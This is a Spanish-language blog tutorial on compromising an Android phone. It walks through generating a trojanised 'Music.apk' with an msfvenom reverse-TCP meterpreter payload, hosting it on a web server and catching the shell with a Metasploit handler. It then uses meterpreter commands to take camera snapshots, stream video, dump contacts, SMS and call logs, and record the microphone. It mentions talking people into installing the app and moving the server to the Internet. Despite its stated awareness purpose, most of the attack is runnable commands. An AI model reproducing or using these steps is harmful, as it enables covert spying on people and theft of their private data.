Existen muchísimas formas de hackear un teléfono con SO Android. Esta forma que les voy a mostrar es solo una de ellas y, ciertamente, no es la más elaborada. Si yo quisiera hackear un Android usaría un método mucho más prolijo. Esto lo hago solo para que vean lo fácil que es y tengan cuidado. De cierta forma, esta entrada complementa el post de ayer sobre comprometer la cámara de un móvil.

Existen infinidad de métodos para hackear un Android. Son tantos que se hace imposible enumerarlos. Yo les voy a mostrar una forma rápida de hacerlo mediante msfvenom y metasploit. Las dos herramientas vienen instaladas por defecto en Kali Linux y se usan desde la terminal de comandos (CLI).

Lo que vamos a hacer es crear una app maliciosa, luego la instalaremos en un teléfono de pruebas y explotaremos ese equipo con las herramientas ya mencionadas. Ninguna persona se perjudicó con este ejercicio. Comencemos.



Como esto lo voy a hacer en local, lo primero será conocer mi IP dentro de la red. Para ello basta escribir el comando ifconfig en la terminal de comandos. En mi caso arrojó que soy el 192.168.1.192. Ahora vamos a pedirle a msfvenom que cree el archivo .apk malicioso con el comando:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.192 LPORT=32222 -o Music.apk

Meterpreter es un payload que permite controlar un sistema de forma remota. Reverse_tcp es la conexión que establecerá el sistema vulnerado hacia nuestra máquina. LHOST es nuestra máquina, LPORT es el puerto de escucha y Music.apk es la aplicación maliciosa que contiene el payload. Damos enter y un archivo llamado Music.apk estará en el directorio en que nos encontremos. Lo siguiente será levantar un servidor web con Python en el puerto 443. El comando es:

python3 -m http.server 443



Listo. Ahora abrimos un navegador e ingresamos nuestra IP y el puerto. En mi caso es: 192.168.1.192:443. Veremos una web en la que se encuentra el archivo Music.apk para su descarga.

Listo. Ahora abrimos un navegador e ingresamos nuestra IP y el puerto. En mi caso es: 192.168.1.192:443. Veremos una web en la que se encuentra el archivo Music.apk para su descarga.

OJO: recuerde que esto lo estoy haciendo en mi red local. Si usted desea sacarlo a Internet puede hacerlo con Apache.

Ahora descargamos la app en nuestro teléfono de pruebas. Es cuestión de creatividad lograr que las personas descarguen la aplicación. Es algo que, lastimosamente, ocurre todo el tiempo.

Ahora entra en escena Metasploit. Abrimos una nueva terminal y seguiremos los siguientes pasos:

msfconsole use exploit/multi/handler show options set LHOST 192.168.1.192 # Usted pondrá la IP de su máquina atacante. set LPORT 32222 set payload android/meterpreter/reverse_tcp # El mismo payload que usamos en msfvenom. run

Si todo sale bien, en la terminal veremos: [*] Started reverse TCP handler on 192.168.1.192:32222. Acto seguido, el prompt cambiará a meterpreter >. Eso significa que ya estamos listos para interactuar con la máquina víctima.

Dentro de la máquina víctima.

Cuando la persona instaló la aplicación le dio permisos para acceder al micrófono, las cámaras, los contactos, el almacenamiento, etc. Para ver todo lo que podemos hacer en la máquina víctima tecleamos el comando help en la terminal de Metasploit. Lo primero que voy a hacer es ver la información del sistema con el comando sysinfo. En mi caso la respuesta fue:

meterpreter > sysinfo Computer : localhost OS : Android 10 - Linux 4.4.177-22371317 (aarch64) Architecture : aarch64 System Language : es_US Meterpreter : dalvik/android

Android 10, OK. Ahora listaré las cámaras que tiene el equipo con el comando: webcam_list. Después puedo tomar una imagen con alguna de las cámaras usando el comando webcam_snap. Incluso puedo poner el equipo a transmitir en vivo con la orden: webcam_stream.

En la siguiente imagen se ven algunas cosas que hice tras hackear un Android de pruebas. Los contactos almacenados en el teléfono los descargué con la orden: dump_contacts; los mensajes de texto con el comando: dump_sms; el registro de llamadas con: dump_calllog. Usé el micrófono del equipo para grabar durante 10 segundos con el comando: record_mic. Son muchas las cosas que podemos hacer en la máquina víctima. Que cada uno haga el ejercicio y lo explore.

Este ataque no es el más efectivo. En muchos equipos saltarán las alarmas de Play Protect. Se pueden hacer operaciones más prolijas firmando las aplicaciones para legitimarlas pero eso toma un poco más de tiempo. El punto era mostrar que es relativamente fácil hackear un Android mediante una apk maliciosa. Espero les sirva para protegerse. Hasta la próxima.